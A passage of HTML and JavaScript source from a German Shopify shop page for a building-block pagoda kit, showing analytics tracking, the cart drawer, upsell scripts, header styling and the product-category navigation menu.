      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":40621313196192,"productId":6887644627104,"productGid":"gid:\/\/shopify\/Product\/6887644627104","name":"Pagodenturm  | Bausteine","price":"79.95","sku":"42396108","brand":"Bausatzwelt.de","variant":null,"category":"Bausteine","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":40621313196192,"productId":6887644627104,"productGid":"gid:\/\/shopify\/Product\/6887644627104","name":"Pagodenturm  | Bausteine","price":"79.95","sku":"42396108","brand":"Bausatzwelt.de","variant":null,"category":"Bausteine","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bausatzwelt.de\/products\/pagode-toren"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bausatzwelt.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bausatzwelt.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="58604519584"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="183527244109"
  data-theme-name="Shrine"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bausatzwelt.de/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/cart.js?v=139383546597281746371761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421761411626" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/collections/all"
                  class="button"
                >
                  Weiter shoppen
                </a>
              
<p class="cart__login-title h3">Hast du ein Konto?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/58604519584/account?locale=de&region_country=NL" class="link underlined-link">Logge dich ein</a>, damit es beim Checkout schneller geht.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Dein Warenkorb</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Wird geladen ...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Zwischensumme</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualisieren
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Auschecken
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26214511903053__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Ankündigung" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>WINTERSALE | 2+1 GRATIS AUF ALLES</span></p>
              </div></div>
<style> #shopify-section-sections--26214511903053__announcement-bar .announcement-bar {background-color: #121212 !important; color: #ffffff !important;} #shopify-section-sections--26214511903053__announcement-bar .announcement-bar a {color: #ffffff !important;} </style></div><div id="shopify-section-sections--26214511903053__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251761411626" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841761411626" media="print" onload="this.media='all'"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-drawer.css?v=12876392782820889961761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart.css?v=183883492810467818381761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-totals.css?v=54425048278126878361761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-discounts.css?v=152760482443307489271761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841761411626" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251761411626" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 300px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 250px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/details-disclosure.js?v=153497636716254413831761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/details-modal.js?v=4511761896672669691761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/cart-notification.js?v=160453272920806432391761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/search-form.js?v=113639710312857635801761411627" defer="defer"></script><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/cart-drawer.js?v=44260131999403604181761411626" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Bausteine
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-bausteine" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Bausteine
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bausteine-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/karikaturen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Karikaturen
                                        </a></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Tiere
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-tiere" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Tiere
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/tiere" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Alle Tiere
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/hunde" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hunde
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/katzen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Katzen
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/eigenes-foto-bausteine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Eigenes Foto (NEU!)
                                        </a></li><li><a href="/collections/bewegliche-bausatze-bausteine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bewegliche Bausätze
                                        </a></li><li><a href="/collections/weihnachten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Weihnachten
                                        </a></li><li><a href="/collections/architektur-%F0%9F%8F%9B" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Architektur 
                                        </a></li><li><a href="/collections/fahrzeuge-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fahrzeuge
                                        </a></li><li><a href="/collections/mega-bausatze" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MEGA-Bausätze
                                        </a></li><li><a href="/collections/anfanger-bausatze" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Anfänger-Bausätze
                                        </a></li><li><a href="/collections/sport-bausteine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sport 
                                        </a></li><li><a href="/collections/blumen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Blumen
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/meistverkaufte" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Meistverkaufte
                          </a></li><li><a href="/collections/neu-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Neu
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Diamond Painting
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-diamond-painting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Diamond Painting
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/diamond-painting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/diamond-painting-weihnachten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Weihnachten
                                        </a></li><li><a href="/collections/diamond-painting-kalender" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kalender
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/3d-puzzle" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            3D Puzzle
                          </a></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              2D Holzpuzzles
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-2d-holzpuzzles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  2D Holzpuzzles
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/2d-holzpuzzles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/sport-2d-holzpuzzles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SPORT
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/malen-nach-zahlen" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Malen nach Zahlen
                          </a></li><li><a href="/collections/stadion" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Stadion
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/58604519584/account?locale=de&region_country=NL" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

